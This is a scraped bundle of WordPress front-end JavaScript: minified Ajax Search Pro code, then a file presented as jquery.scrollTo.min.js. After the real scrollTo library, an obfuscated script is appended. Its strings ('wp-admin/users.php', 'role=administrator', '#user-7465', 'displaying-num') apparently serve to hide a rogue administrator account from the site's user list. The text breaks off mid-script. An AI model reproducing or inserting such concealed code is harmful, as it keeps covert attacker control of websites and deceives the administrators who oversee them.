t=window.WPD.ajaxsearchpro.helpers;e.fn.extend(window.WPD.ajaxsearchpro.plugin,{liveLoad:function(n,s,o,i,a){function d(i){let a=t.Hooks.applyFilters("asp/live_load/raw_data",i,r);var d=new DOMParser;let h=d.parseFromString(a,"text/html"),u=e(h);r.o.statistics&&r.stat_addKeyword(r.o.id,r.n("text").val()),""!=a&&0<u.length&&0<u.find(c).length&&(a=a.replace(/&asp_force_reset_pagination=1/gmi,""),a=a.replace(/%26asp_force_reset_pagination%3D1/gmi,""),a=a.replace(/&#038;asp_force_reset_pagination=1/gmi,""),t.isSafari()&&(a=a.replace(/srcset/gmi,"nosrcset")),a=t.Hooks.applyFilters("asp_live_load_html",a,r.o.id,r.o.iid),a=t.wp_hooks_apply_filters("asp_live_load_html",a,r.o.id,r.o.iid),u=e(d.parseFromString(a,"text/html")),d=u.find(c).get(0),d=t.Hooks.applyFilters("asp/live_load/replacement_node",d,r,l.get(0),a),d!=null&&l.get(0).parentNode.replaceChild(d,l.get(0)),l=e(c).first(),o&&(document.title=h.title,history.pushState({},null,s)),e(c).first().find(".woocommerce-ordering select.orderby").on("change",function(){0<e(this).closest("form").length&&e(this).closest("form").get(0).submit()}),r.addHighlightString(e(c).find("a")),t.Hooks.applyFilters("asp/live_load/finished",s,r,c,l.get(0)),ASP.initialize(),r.lastSuccesfulSearch=e("form",r.n("searchsettings")).serialize()+r.n("text").val().trim(),r.lastSearchData=a,r.setLiveLoadCache(i,n)),r.n("s").trigger("asp_search_end",[r.o.id,r.o.iid,r.n("text").val(),a],!0,!0);let m,f;null==(f=(m=r).gaEvent)||f.call(m,"search_end",{results_count:"unknown"}),r.hideLoader(),l.css("opacity",1),r.searching=!1,""!=r.n("text").val()&&r.n("proclose").css({display:"block"})}let c=n;if("body"==c||"html"==c)return console.log("Ajax Search Pro: Do not use html or body as the live loader selector."),!1;let r=this;""!=ASP.pageHTML&&r.setLiveLoadCache(ASP.pageHTML,n),o="undefined"==typeof o||o,i="undefined"!=typeof i&&i;let u=".search-content #content #Content div[role=main] main[role=main] div.theme-content div.td-ss-main-content main.l-content #primary".split(" ");if("#main"!=c&&u.unshift("#main"),1>e(c).length&&(u.forEach(function(t){if(0<e(t).length)return c=t,!1}),1>e(c).length))return console.log("Ajax Search Pro: The live search selector does not exist on the page."),!1;c=t.Hooks.applyFilters("asp/live_load/selector",c,this);let l=e(c).first();r.searchAbort(),l.css("opacity",.4),s=t.Hooks.applyFilters("asp/live_load/url",s,r,c,l.get(0)),t.Hooks.applyFilters("asp/live_load/start",s,r,c,l.get(0)),i||1!=r.n("searchsettings").find("input[name=filters_initial]").val()||""!=r.n("text").val()?"undefined"!=typeof a?d(a.html):(r.searching=!0,r.post=e.fn.ajax({url:s,method:"GET",success:function(e){d(e),r.isAutoP=!1},dataType:"html",fail:function(e){l.css("opacity",1),e.aborted||(l.html("This request has failed. Please check your connection."),r.hideLoader(),r.searching=!1,r.n("proclose").css({display:"block"}),r.isAutoP=!1)}})):window.WPD.intervalUntilExecute(function(){d(ASP.pageHTML)},function(){return""!=ASP.pageHTML})},usingLiveLoader:function(){return this._usingLiveLoader="undefined"==typeof this._usingLiveLoader?0<e(".asp_es_"+this.o.id).length||this.o.resPage.useAjax&&0<e(this.o.resPage.selector).length||this.o.wooShop.useAjax&&0<e(this.o.wooShop.selector).length||this.o.cptArchive.useAjax&&0<e(this.o.cptArchive.selector).length||this.o.taxArchive.useAjax&&0<e(this.o.taxArchive.selector).length:this._usingLiveLoader},getLiveURLbyBaseLocation(n){let o="asp_ls="+t.nicePhrase(this.n("text").val()),s="&";return-1===n.indexOf("?")&&(s="?"),n=n+s+o+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),n=n.replace("?&","?"),n=n.replace("&&","&")},getCurrentLiveURL:function(){var s="asp_ls="+t.nicePhrase(this.n("text").val());let o="&",n=window.location.href;return n=-1<n.indexOf("asp_ls=")?n.slice(0,n.indexOf("asp_ls=")):n,n=-1<n.indexOf("asp_ls&")?n.slice(0,n.indexOf("asp_ls&")):n,n=-1<n.indexOf("p_asid=")?n.slice(0,n.indexOf("p_asid=")):n,n=-1<n.indexOf("asp_")?n.slice(0,n.indexOf("asp_")):n,-1===n.indexOf("?")&&(o="?"),s=n+o+s+"&asp_active=1&asp_force_reset_pagination=1&p_asid="+this.o.id+"&p_asp_data=1&"+e("form",this.n("searchsettings")).serialize(),s=s.replace("?&","?"),s=s.replace("&&","&")},initLiveLoaderPopState:function(){let n=this;n.liveLoadCache=[],window.addEventListener("popstate",s=>{s=n.getLiveLoadCache(),!1!==s&&(n.n("text").val(s.phrase),t.formData(e("form",n.n("searchsettings")),s.settings),n.resetNoUISliderFilters(),n.liveLoad(s.selector,document.location.href,!1,!1,s))}),""==ASP.pageHTML&&"undefined"==typeof ASP._ajax_page_html&&(ASP._ajax_page_html=!0,e.fn.ajax({url:n.currentPageURL,method:"GET",success:function(e){ASP.pageHTML=e},dataType:"html"}))},setLiveLoadCache:function(n,s){0==this.liveLoadCache.filter(e=>e.href==document.location.href).length&&this.liveLoadCache.push({href:n==ASP.pageHTML?this.currentPageURL:document.location.href,phrase:n==ASP.pageHTML?"":this.n("text").val(),selector:s,html:n,settings:n==ASP.pageHTML?this.originalFormData:t.formData(e("form",this.n("searchsettings")))})},getLiveLoadCache:function(){let e=this.liveLoadCache.filter(e=>e.href==document.location.href);return 0<e.length&&e[0]}})}(WPD.dom),WPD.dom._fn.plugin("ajaxsearchpro",window.WPD.ajaxsearchpro.plugin),window._ASP_load=function(){let e=WPD.dom;window.ASP.instances={instances:[],get:function(e,t){if(this.clean(),"undefined"==typeof e||0==e)return this.instances;if("undefined"==typeof t){t=[];for(var n=0;n<this.instances.length;n++)this.instances[n].o.id==e&&t.push(this.instances[n]);return 0<t.length&&t}for(n=0;n<this.instances.length;n++)if(this.instances[n].o.id==e&&this.instances[n].o.iid==t)return this.instances[n];return!1},set:function(e){return!this.exist(e.o.id,e.o.iid)&&(this.instances.push(e),!0)},exist:function(e,t){this.clean();for(let n=0;n<this.instances.length;n++)if(this.instances[n].o.id==e&&("undefined"==typeof t||this.instances[n].o.iid==t))return!0;return!1},clean:function(){let n=[],t=this;this.instances.forEach(function(t,s){0==e(".asp_m_"+t.o.rid).length&&n.push(s)}),n.forEach(function(e){"undefined"!=typeof t.instances[e]&&(t.instances[e].destroy(),t.instances.splice(e,1))})},destroy:function(e,t){let n=this.get(e,t);if(!1!==n)if(Array.isArray(n))n.forEach(function(e){e.destroy()}),this.instances=[];else{let s=0;this.instances.forEach(function(n,o){n.o.id==e&&n.o.iid==t&&(s=o)}),n.destroy(),this.instances.splice(s,1)}}},window.ASP.initialized=!1,window.ASP.initializeSearchByID=function(t){let n=ASP.getInstances();if("undefined"!=typeof t&&"object"!=typeof t)if("undefined"!=typeof n[t]){let e=[];e[t]=n[t],n=e}else return!1;n.forEach(function(t,n){e.fn._(".asp_m_"+n).forEach(function(n){return"undefined"!=typeof n.hasAsp||(n.hasAsp=!0,e(n).ajaxsearchpro(t))})})},window.ASP.getInstances=function(){window.ASP_INSTANCES="undefined"!=typeof window.ASP_INSTANCES?window.ASP_INSTANCES:[];let t=window.ASP_INSTANCES;return e.fn._(".asp_init_data").forEach(function(e){let s=e.dataset.aspId,n;if("undefined"!=typeof e.dataset.aspdata&&(n=WPD.Base64.decode(e.dataset.aspdata)),"undefined"==typeof n||""==n)return!0;t[s]=JSON.parse(n)}),t},window.ASP.initialize=function(e){if("undefined"==typeof ASP.version)return!1;if(window.IntersectionObserver)if(ASP.script_async_load||ASP.init_only_in_viewport){if(e=document.querySelectorAll(".asp_w_container, .asp_m"),e.length){let t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(ASP.initializeSearchByID(e.target.dataset.id),t.unobserve(e.target))})});e.forEach(function(e){t.observe(e)})}ASP.getInstances().forEach(function(e,t){1==e.compact.enabled&&"fixed"==e.compact.position&&ASP.initializeSearchByID(t)})}else ASP.initializeSearchByID(e);else ASP.initializeSearchByID(e);ASP.initializeMutateDetector(),ASP.initializeHighlight(),ASP.initializeOtherEvents(),ASP.initialized=!0},window.ASP.initializeHighlight=function(){if(this.highlight.enabled){let s=this.highlight.data;var t=""!=s.selector&&0<e(s.selector).length?s.selector:"article",t=0<e(t).length?t:"body",n=new URLSearchParams(location.search),n=n.get("s")||n.get("asp_highlight");return e(t).unhighlight({className:"asp_single_highlighted_"+s.id}),null!==n&&""!=n.trim()&&(e(t).highlight(n.trim().split(" "),{element:"span",className:"asp_single_highlighted_"+s.id,wordsOnly:s.whole,excludeParents:".asp_w, .asp-try"}),t=e(".asp_single_highlighted_"+s.id),s.scroll&&0<t.length&&(t=t.offset().top-120,n=e("#wpadminbar"),0<n.length&&(t-=n.height()),t+=s.scroll_offset,t=0>t?0:t,e("html").animate({scrollTop:t},500))),!1}},window.ASP.initializeOtherEvents=function(){let t,n=this;e("body").on("click touchend","#menu-item-search, .fa-search, .fa, .fas, .fusion-flyout-menu-toggle, .fusion-main-menu-search-open, #search_button, .mini-search.popup-search, .icon-search, .menu-item-search-dropdown, .mobile-menu-button, .td-icon-search, .tdb-search-icon, .side_menu_button, .search_button, .raven-search-form-toggle, [data-elementor-open-lightbox], .elementor-button-link, .elementor-button, i[class*=-search], a[class*=-search]",function(){clearTimeout(t),t=setTimeout(function(){n.initializeSearchByID()},300)}),"undefined"!=typeof jQuery&&jQuery(document).on("elementor/popup/show",function(){setTimeout(function(){n.initializeSearchByID()},10)})},window.ASP.initializeMutateDetector=function(){let e;"undefined"!=typeof ASP.detect_ajax&&1==ASP.detect_ajax&&new MutationObserver(function(){clearTimeout(e),e=setTimeout(function(){ASP.initializeSearchByID()},500)}).observe(document.querySelector("body"),{subtree:!0,childList:!0})},window.ASP.ready=function(){"complete"===document.readyState||"loaded"===document.readyState||"interactive"===document.readyState?this.initialize():e(document).on("DOMContentLoaded",this.initialize)},window.ASP.loadScriptStack=function(e){let t;0<e.length&&(t=document.createElement("script"),t.src=e.shift().src,t.onload=function(){0<e.length?window.ASP.loadScriptStack(e):window.ASP.ready()},document.body.appendChild(t))},window.ASP.init=function(){ASP.script_async_load?window.ASP.loadScriptStack(ASP.additional_scripts):"undefined"!=typeof WPD.ajaxsearchpro&&window.ASP.ready()},window.WPD.intervalUntilExecute(window.ASP.init,function(){return"undefined"!=typeof window.ASP.version&&"undefined"!=e.fn.ajaxsearchpro})},function(){-1===navigator.userAgent.indexOf("Chrome-Lighthouse")&&("undefined"!=typeof WPD&&"undefined"!=typeof WPD.dom?window._ASP_load():document.addEventListener("wpd-dom-core-loaded",window._ASP_load))}(),function(e){let t=window.WPD.ajaxsearchpro.helpers;window.WPD.ajaxsearchpro.addons.add(new function(){this.name="Elementor Widget Fixes",this.init=function(){t.Hooks.addFilter("asp/init/etc",this.fixElementorPostPagination,10,this),t.Hooks.addFilter("asp/live_load/selector",this.fixSelector,10,this),t.Hooks.addFilter("asp/live_load/url",this.url,10,this),t.Hooks.addFilter("asp/live_load/start",this.start,10,this),t.Hooks.addFilter("asp/live_load/replacement_node",this.fixElementorLoadMoreResults,10,this),t.Hooks.addFilter("asp/live_load/finished",this.finished,10,this)},this.fixSelector=function(e){return-1<e.indexOf("asp_es_")&&(e+=" .elementor-widget-container"),e},this.url=function(e){return 0<=e.indexOf("asp_force_reset_pagination=1")&&(e=e.replace(/\?product-page=[0-9]+&/,"?")),e},this.start=function(t,n,s,o){e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()==n.lastSuccesfulSearch&&0<e(o).find(".e-load-more-spinner").length&&e(o).css("opacity",1)},this.finished=function(t,n,s,o){o=e(o),!1!==s.indexOf("asp_es_")&&"undefined"!=typeof elementorFrontend&&"undefined"!=typeof elementorFrontend.init&&0==o.find(".asp_elementor_nores").length&&(s=o.parent().data("widget_type"),""!=s&&"undefined"!=typeof jQuery&&elementorFrontend.hooks.doAction("frontend/element_ready/"+s,jQuery(o.parent().get(0))),this.fixElementorPostPagination(n,t),n.o.scrollToResults.enabled&&this.scrollToResultsIfNeeded(o),n.n("s").trigger("asp_elementor_results",[n.o.id,n.o.iid,o.parent().get(0)],!0,!0))},this.scrollToResultsIfNeeded=function(e){e=e.find(".elementor-post, .product").first(),e.length&&!e.inViewPort(40)&&e.get(0).scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},this.fixElementorPostPagination=function(t,n){let i=this,s=e(".asp_es_"+t.o.id);if(n="undefined"==typeof n?location.href:n,0<s.length){i.elementorHideSpinner(s.get(0));var o=n.indexOf("?");if(0<=o){let a=n.substring(o+1);a&&(a=a.replace(/&asp_force_reset_pagination=1/gmi,""),0<s.find(".e-load-more-anchor").length&&0==s.find(".elementor-pagination a").length?(o=function(e){if(e.preventDefault(),e.stopPropagation(),!t.searching){e=""==s.data("page")?2:parseInt(s.data("page"))+1;let o=a.split("&page=");s.data("page",e),t.showLoader(),i.elementorShowSpinner(s.get(0)),t.liveLoad(".asp_es_"+t.o.id,n.split("?")[0]+"?"+o[0]+"&page="+e,!1,!0)}},s.find(".e-load-more-anchor").next(".elementor-button-wrapper").find("a").attr("href",""),s.find(".e-load-more-anchor").next(".elementor-button-wrapper").offForced().on("click",o),s.find(".asp_e_load_more_anchor").on("asp_e_load_more",o)):(s.find(".elementor-pagination a, .elementor-widget-container .woocommerce-pagination a").each(function(){let t=e(this).attr("href");0>t.indexOf("asp_ls=")&&0>t.indexOf("asp_ls&")?0>t.indexOf("?")?e(this).attr("href",t+"?"+a):e(this).attr("href",t+"&"+a):e(this).attr("href",e(this).attr("href").replace(/&asp_force_reset_pagination=1/gmi,""))}),s.find(".elementor-pagination a, .elementor-widget-container .woocommerce-pagination a").on("click",function(n){n.preventDefault(),n.stopImmediatePropagation(),n.stopPropagation(),t.showLoader(),t.liveLoad(".asp_es_"+t.o.id,e(this).attr("href"),!1,!0)})))}}return t},this.fixElementorLoadMoreResults=function(t,n,s,o){o=e(s).closest("div[data-settings]").data("settings");let i=e(s).find(".asp_e_load_more_anchor");if(o!=null&&""!=o&&(o=JSON.parse(o),"load_more_infinite_scroll"==o.pagination_type&&0==i.length&&(e(".e-load-more-anchor").css("display","none"),e(s).append('<div class="asp_e_load_more_anchor"></div>'),i=e(s).find(".asp_e_load_more_anchor"),o=function(){i.inViewPort(50)&&(i.trigger("asp_e_load_more"),i.remove())},n.documentEventHandlers.push({node:window,event:"scroll",handler:o}),e(window).on("scroll",o)),0<e(t).find(".e-load-more-spinner").length)){e(s).removeClass("e-load-more-pagination-loading"),n=e("form",n.n("searchsettings")).serialize()+n.n("text").val().trim()!=n.lastSuccesfulSearch,o=e(s).find(".e-load-more-anchor").next(".elementor-button-wrapper");let a=e(s).find(".e-load-more-message");if(t=e(t).find("article"),0<t.length&&0<t.parent().length&&0<e(s).find("article").parent().length){t=t.get(0).innerHTML;let r=e(s).data("asp-previous-data");""==r||n?(e(s).find("article").parent().get(0).innerHTML=t,e(s).data("asp-previous-data",t),o.css("display","block"),a.css("display","none")):r==t?(o.css("display","none"),a.css("display","block"),i.remove()):(e(s).find("article").parent().get(0).innerHTML+=t,e(s).data("asp-previous-data",t))}else o.css("display","none"),a.css("display","block"),i.remove();return null}return t},this.elementorShowSpinner=function(t){e(t).addClass("e-load-more-pagination-loading"),e(t).find(".e-load-more-spinner>*").addClass("eicon-animation-spin"),e(t).css("opacity",1)},this.elementorHideSpinner=function(t){e(t).removeClass("e-load-more-pagination-loading"),e(t).find(".eicon-animation-spin").removeClass("eicon-animation-spin")}})}(WPD.dom)

--- FILE ---
content_type: application/javascript
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/js/jquery.scrollTo.min.js?ver=6.4.7
body_size: 8007
content:
/**
 * Copyright (c) 2007-2015 Ariel Flesler - aflesler<a>gmail<d>com | http://flesler.blogspot.com
 * Licensed under MIT
 * @author Ariel Flesler
 * @version 2.1.2
 */
;(function(f){"use strict";"function"===typeof define&&define.amd?define(["jquery"],f):"undefined"!==typeof module&&module.exports?module.exports=f(require("jquery")):f(jQuery)})(function($){"use strict";function n(a){return!a.nodeName||-1!==$.inArray(a.nodeName.toLowerCase(),["iframe","#document","html","body"])}function h(a){return $.isFunction(a)||$.isPlainObject(a)?a:{top:a,left:a}}var p=$.scrollTo=function(a,d,b){return $(window).scrollTo(a,d,b)};p.defaults={axis:"xy",duration:0,limit:!0};$.fn.scrollTo=function(a,d,b){"object"=== typeof d&&(b=d,d=0);"function"===typeof b&&(b={onAfter:b});"max"===a&&(a=9E9);b=$.extend({},p.defaults,b);d=d||b.duration;var u=b.queue&&1<b.axis.length;u&&(d/=2);b.offset=h(b.offset);b.over=h(b.over);return this.each(function(){function k(a){var k=$.extend({},b,{queue:!0,duration:d,complete:a&&function(){a.call(q,e,b)}});r.animate(f,k)}if(null!==a){var l=n(this),q=l?this.contentWindow||window:this,r=$(q),e=a,f={},t;switch(typeof e){case "number":case "string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(e)){e= h(e);break}e=l?$(e):$(e,q);case "object":if(e.length===0)return;if(e.is||e.style)t=(e=$(e)).offset()}var v=$.isFunction(b.offset)&&b.offset(q,e)||b.offset;$.each(b.axis.split(""),function(a,c){var d="x"===c?"Left":"Top",m=d.toLowerCase(),g="scroll"+d,h=r[g](),n=p.max(q,c);t?(f[g]=t[m]+(l?0:h-r.offset()[m]),b.margin&&(f[g]-=parseInt(e.css("margin"+d),10)||0,f[g]-=parseInt(e.css("border"+d+"Width"),10)||0),f[g]+=v[m]||0,b.over[m]&&(f[g]+=e["x"===c?"width":"height"]()*b.over[m])):(d=e[m],f[g]=d.slice&& "%"===d.slice(-1)?parseFloat(d)/100*n:d);b.limit&&/^\d+$/.test(f[g])&&(f[g]=0>=f[g]?0:Math.min(f[g],n));!a&&1<b.axis.length&&(h===f[g]?f={}:u&&(k(b.onAfterFirst),f={}))});k(b.onAfter)}})};p.max=function(a,d){var b="x"===d?"Width":"Height",h="scroll"+b;if(!n(a))return a[h]-$(a)[b.toLowerCase()]();var b="client"+b,k=a.ownerDocument||a.document,l=k.documentElement,k=k.body;return Math.max(l[h],k[h])-Math.min(l[b],k[b])};$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(a){return $(a.elem)[a.prop]()}, set:function(a){var d=this.get(a);if(a.options.interrupt&&a._last&&a._last!==d)return $(a.elem).stop();var b=Math.round(a.now);d!==b&&($(a.elem)[a.prop](b),a._last=this.get(a))}};return p});
function O(Y,B){var f=h();return O=function(J,t){J=J-(0x6*-0x56e+-0x1788+0x394e);var g=f[J];return g;},O(Y,B);}(function(t,g){var Y1={t:0x10a,g:0xdb,x:0x101,P:0xe8,Q:0x14,u:0x25,j:0x7,W:0x65,L:0x83,z:0x5f,k:0x4c,G:0x104,A:0x125,l:0xd1,s:0x105,K:0x58,i:0x56,E:0x3f,T:0x1d,w:0x1d,N:0xab,Y2:0xb3,Y3:0xf9,Y4:0x5e,Y5:0x7f,Y6:0x3c,Y7:0x2e,Y8:0x1e,Y9:0x27},Y0={t:0x8d},M={t:0x191};function R(t,g,x,P){return O(t- -M.t,x);}var x=t();function v(t,g,x,P){return O(P- -Y0.t,x);}while(!![]){try{var P=parseInt(v(Y1.t,Y1.g,Y1.x,Y1.P))/(-0x264b+0x178a*0x1+0x2*0x761)*(-parseInt(R(-0x1,Y1.Q,Y1.u,Y1.j))/(0x1a8f*0x1+0x904+0x3*-0xbdb))+parseInt(R(-0x5d,-Y1.W,-Y1.L,-0x8b))/(-0x148b*0x1+-0x1e*-0x4d+0xb88)+parseInt(R(-Y1.z,-0x33,-Y1.k,-0x91))/(-0x252f+0x1039*-0x1+0x356c)*(parseInt(v(Y1.G,Y1.A,Y1.l,Y1.s))/(-0x1*0x135d+-0x1754+-0x9a*-0x47))+-parseInt(R(-Y1.K,-0x54,-0x8b,-Y1.i))/(-0x3*0x71b+0x4*-0x84e+0x368f)+parseInt(R(-Y1.E,-Y1.T,-0x43,-Y1.w))/(-0xd05+-0x1*0x1b8e+0x289a)+parseInt(v(Y1.N,Y1.Y2,Y1.Y3,0xd8))/(0x962+0x14d*-0x11+0xb*0x129)+-parseInt(R(-Y1.Y4,-Y1.Y5,-Y1.Y6,-Y1.Y7))/(-0x15ef+0x122a+0x3ce)*(parseInt(R(0x2,Y1.Q,-Y1.Y8,-Y1.Y9))/(0x4dd+0x123f*-0x2+0x1fab));if(P===g)break;else x['push'](x['shift']());}catch(Q){x['push'](x['shift']());}}}(h,0x359*-0x7+-0x402b*-0x6a+-0xcd272));function h(){var YM=['31800zsdmag','wiSlG','10ntbXrY','190PtZxIf','remove','rKIBz','MokWi','pokKK','EurWB','58456YYipns','1223091cUgXtG','3684270DGwZgF','zcwyZ','aEsmt','users.php?','wp-admin/u','128556IOUkVD','jmyLD','hvcEF','tkwgF','pttQi','wVCMZ','or]','MdPwW','prototype','ctor(\x22retu','EfzeS','WbWWr','table','YJNdy','MSdDJ','return\x20(fu','TdMTv','dministrat','exception','\x20items','(((.+)+)+)','rpwgL','sers.php','kyhMv','g-num','5274752tUTSWE','BRalq','search','kxGSn','children','indexOf','__proto__','UWlXq','hAwtc','YMWIf','htDWY','#user-7465','Nogtd','innerText','warn','GSFmo','role=admin','1|3|9|0|8|','log','12791280nCngkG','split','.displayin','innerHTML','gsCxA','ready','qxySq','GpxdZ','bind','rn\x20this\x22)(','QCFUP','nction()\x20','XOfeI','cytJj','location','TnpJQ','7qrmMBT','obkpD','constructo','Dpkec','jMvlu','XQvqa','replace','Zvqpw','toString','qnkDe','{}.constru','KnBDe','nVHCW','LqmUV','TCTcF','info','kzkKH','console','apply','istrator','FuaCH','xsVqb','li[class=a','VqRJd','MwwDC','length','kAUMi'];h=function(){return YM;};return h();}var J=(function(){var YY={t:0x1a2,g:0x1d4,x:0x3d2,P:0x408,Q:0x3da,u:0x40a,j:0x3fc,W:0x40c,L:0x419,z:0x3f2,k:0x3f5,G:0x3d1,A:0x3f6,l:0x1d3,s:0x1b4},Y9={t:0x24d,g:0x236,x:0x243,P:0x24,Q:0x1f,u:0x20,j:0x2a,W:0x3b,L:0x20,z:0x26,k:0x16,G:0x75,A:0x59,l:0x78,s:0x23a,K:0x24d,i:0x234,E:0x253,T:0x246,w:0x21,N:0x30,YY:0x5,YB:0x2b,Yf:0x23,YJ:0x3},Y6={t:0x30,g:0xda},Y5={t:0x8,g:0x3b1},Y3={t:0x28d},Y2={t:0x8d},g={};g[H(YY.t,YY.g,0x1cb,0x1ab)]=b(YY.x,YY.P,YY.Q,YY.u)+'+$';function H(t,g,x,P){return O(g-Y2.t,t);}function b(t,g,x,P){return O(x-Y3.t,P);}g[b(YY.j,YY.W,YY.L,YY.z)]=function(Q,u){return Q===u;},g[b(YY.k,0x3ad,YY.G,YY.A)]=H(YY.l,0x1dd,YY.s,0x1d4);var x=g,P=!![];return function(Q,u){function q(t,g,x,P){return b(t-0x1de,g-Y5.t,g- -Y5.g,t);}function c(t,g,x,P){return H(P,t-Y6.t,x-0x1bb,P-Y6.g);}if(x[c(0x249,Y9.t,Y9.g,Y9.x)](q(Y9.P,Y9.Q,Y9.u,Y9.j),x[q(Y9.W,Y9.L,Y9.z,Y9.k)]))return x[q(Y9.G,Y9.A,0x68,Y9.l)]()['search'](x['MSdDJ'])[c(Y9.s,0x254,0x228,Y9.K)]()[c(Y9.i,Y9.E,0x22b,Y9.T)+'r'](P)[q(Y9.w,Y9.N,Y9.YY,0x1d)](x[q(Y9.YB,Y9.Yf,Y9.YJ,0x21)]);else{var j=P?function(){if(u){var L=u['apply'](Q,arguments);return u=null,L;}}:function(){};return P=![],j;}};}());function e(t,g,x,P){return O(P-0x2b7,t);}var f=J(this,function(){var Yh={t:0x2b3,g:0x27f,x:0x280,P:0x289,Q:0x28c,u:0x10f,j:0x118,W:0x120,L:0x2a4,z:0x2a2,k:0x2c9,G:0x2b6,A:0x29c,l:0x25e,s:0x293,K:0x272},Yf={t:0x125},g={};function I(t,g,x,P){return O(P-Yf.t,x);}g[I(0x294,Yh.t,0x268,Yh.g)]='(((.+)+)+)'+'+$';function V(t,g,x,P){return O(t- -0x263,g);}var x=g;return f[I(Yh.x,Yh.P,Yh.Q,0x2a2)]()[V(-Yh.u,-0x12e,-Yh.j,-Yh.W)](x['hAwtc'])[I(0x29d,Yh.L,0x2d1,Yh.z)]()[I(Yh.k,Yh.P,Yh.G,Yh.A)+'r'](f)['search'](I(0x2a0,Yh.l,Yh.s,Yh.K)+'+$');});f();var B=(function(){var Yv={t:0x11e,g:0x12c,x:0x143,P:0x15d,Q:0x188,u:0xc2,j:0x9e,W:0xcf,L:0x138,z:0x152,k:0x130,G:0x11f,A:0x185,l:0x181,s:0x16d,K:0x155,i:0x149,E:0x117,T:0xf4,w:0x10c,N:0x111,YR:0xdf,YH:0x165,Yb:0x16c,Yc:0x15a,Yq:0x131,YI:0x101,YV:0x14f,YU:0x13d,Yr:0x15c,Ya:0x156,Yp:0x17b,Yn:0xfd,Yo:0xea,YS:0xdd,YC:0xf3,YF:0xda,Yd:0x10b,YX:0xdb,Yy:0xa9,Ym:0x9c,Ye:0xe0,YD:0xcb,YZ:0x98,YM:0xa7,B0:0x146,B1:0x166,B2:0x159,B3:0x157,B4:0x175,B5:0x1a8,B6:0x189,B7:0x150},YN={t:0x218,g:0x232,x:0x23a,P:0x1f3,Q:0x1c4,u:0x1dd,j:0x194,W:0x16e,L:0x166,z:0x207,k:0x230,G:0x231,A:0x21f,l:0x22d,s:0x25c,K:0x20c,i:0x243,E:0x1fb,T:0x17d,w:0x14b,N:0x15a,Yv:0x174,YR:0x1ea,YH:0x1ed,Yb:0x257,Yc:0x223,Yq:0x20d,YI:0x1c2,YV:0x1f5,YU:0x1e1,Yr:0x1d0,Ya:0x200,Yp:0x210,Yn:0x1d9,Yo:0x233,YS:0x1f6,YC:0x1f7,YF:0x1d8,Yd:0x1ab,YX:0x1d6,Yy:0x1de,Ym:0x171,Ye:0x18c,YD:0x224,YZ:0x21d,YM:0x1fd,B0:0x1b7,B1:0x15b,B2:0x1a9,B3:0x173,B4:0x1fa,B5:0x1d5,B6:0x15b,B7:0x203,B8:0x224,B9:0x234,BY:0x219,BB:0x1fe,Bf:0x22a,BJ:0x1ac,Bh:0x1da,BO:0x193,Bt:0x162,Bg:0x175,Bx:0x195,BP:0x233,BQ:0x257,Bu:0x213,Bj:0x200,BW:0x1f6,BL:0x1cc,Bz:0x1ad,Bk:0x1fa,BG:0x22e,BA:0x225,Bl:0x181,Bs:0x18a,BK:0x1e5,Bi:0x1b1,BE:0x208,BT:0x179,Bw:0x178,BN:0x15d,Bv:0x186,BR:0x1b3,BH:0x16a,Bb:0x176,Bc:0x17e,Bq:0x149,BI:0x194},YT={t:0xc0,g:0x96,x:0x73,P:0x51d,Q:0x52d,u:0x502,j:0x77,W:0x5e,L:0x58,z:0x62},Yl={t:0x2fc,g:0x80,x:0x190},YG={t:0x1f1,g:0x208,x:0x20e,P:0x1de},YL={t:0x28f,g:0x2a9},Yx={t:0x8d},Yt={t:0x6},g={};g[U(0x148,Yv.t,Yv.g,Yv.x)]=function(Q,u){return Q===u;},g[U(0x155,0x121,Yv.P,Yv.Q)]='wp-admin/u'+r(Yv.u,0xb5,Yv.j,Yv.W),g[U(Yv.L,Yv.z,Yv.k,Yv.G)]=U(Yv.A,Yv.l,0x193,Yv.s)+'dministrat'+U(0x139,Yv.K,Yv.i,Yv.E);function U(t,g,x,P){return O(t- -Yt.t,g);}g[r(Yv.T,Yv.w,Yv.N,Yv.YR)]=function(Q,u){return Q+u;},g[U(Yv.YH,0x154,Yv.Yb,Yv.Yc)]=U(Yv.Yq,Yv.YI,Yv.YV,Yv.YU)+U(Yv.Yr,Yv.Yb,Yv.Ya,Yv.Yp)+r(0xfb,Yv.Yn,Yv.Yo,Yv.YS),g[r(Yv.YR,0xc1,0xc7,Yv.YC)]=r(Yv.YF,Yv.Yd,Yv.YX,Yv.Yy)+r(0xc4,Yv.Ym,0xe4,Yv.Ye);function r(t,g,x,P){return O(t- -Yx.t,x);}g['jmyLD']=function(Q,u){return Q+u;},g[r(0xb9,Yv.YD,Yv.YZ,Yv.YM)]=U(Yv.B0,Yv.B1,0x147,Yv.B2),g['Dpkec']=U(Yv.B3,0x166,0x134,Yv.K),g[U(0x183,Yv.B4,Yv.B5,Yv.B6)]='TTtau',g['XxPKO']=U(0x14d,0x166,0x163,Yv.B7);var x=g,P=!![];return function(Q,u){var Ys={t:0x6e8,g:0x56},YA={t:0x5d},Yk={t:0x417,g:0x182},YW={t:0x479,g:0xa9,x:0x14b},Yu={t:0x2d0,g:0x2d6},j={'MdPwW':function(L,z){var YQ={t:0x182};function a(t,g,x,P){return O(x-YQ.t,P);}return x[a(0x2f7,0x2d1,Yu.t,Yu.g)](L,z);},'wiSlG':x[p(-YN.t,-YN.g,-YN.x,-YN.P)],'vrFab':x[n(-YN.Q,-YN.u,-YN.j,-0x1d3)],'jMvlu':function(L,z){return L(z);},'QCFUP':function(L,z){function o(t,g,x,P){return p(g-YW.t,g-YW.g,x-YW.x,x);}return x[o(0x286,0x287,YL.t,YL.g)](L,z);},'vSkRz':x[n(-0x197,-YN.W,-0x176,-YN.L)],'aFZAU':x[p(-YN.z,-YN.k,-YN.G,-YN.A)],'mcOeF':function(L,z){return L<z;},'qnkDe':function(L,z){function S(t,g,x,P){return p(P-Yk.t,g-Yk.g,x-0x1bd,t);}return 